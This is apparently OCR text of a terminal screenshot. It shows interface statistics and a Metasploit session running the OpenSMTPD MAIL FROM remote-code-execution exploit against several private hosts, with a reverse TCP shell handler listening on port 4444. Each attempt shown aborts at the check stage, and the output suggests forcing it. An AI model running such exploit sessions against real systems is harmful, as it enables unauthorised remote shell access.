 Search
OUTPUT TERMINAL DEBUG CONSOLE
zsh
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 165395 bytes 18262889 (17.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 360611 bytes 52447143 (50.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 360611 bytes 52447143 (50.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
1
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) > setg LHOST 172.31.2.74
LHOST => 172.31.2.74
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) > run
[*] Exploiting target 172.31.1.62
[*] Started reverse TCP handler on 172.31.2.74:4444
[*] 172.31.1.62:25 - Running automatic check ("set AutoCheck false" to disable)
[-] 172.31.1.62:25 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set F
orceExploit true" to override check result.
[*] Exploiting target 172.31.1.109
[*] Started reverse TCP handler on 172.31.2.74:4444
[*] 172.31.1.109:25 - Running automatic check ("set AutoCheck false" to disable)
[-] 172.31.1.109:25 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set
ForceExploit true" to override check result.
[*] Exploiting target 172.31.1.162
[*] Started reverse TCP handler on 172.31.2.74:4444
[*] 172.31.1.162:25 - Running automatic check ("set AutoCheck false" to disable)
[-] 172.31.1.162:25 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set
ForceExploit true" to override check result.
[*] Exploiting target 172.31.1.181
[*] Started reverse TCP handler on 172.31.2.74:4444
[*] 172.31.1.181:25 - Running automatic check ("set AutoCheck false" to disable)
[-] 172.31.1.181:25 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set
ForceExploit true" to override check result.
[*] Exploiting target 172.31.2.1
[*] Started reverse TCP handler on 172.31.2.74:4444
[*] 172.31.2.1:25 - Running automatic check ("set AutoCheck false" to disable)
1
SSH: ec2-3-128-76-94.us-east-2.compute.a... 0 0 0
Charles Kayser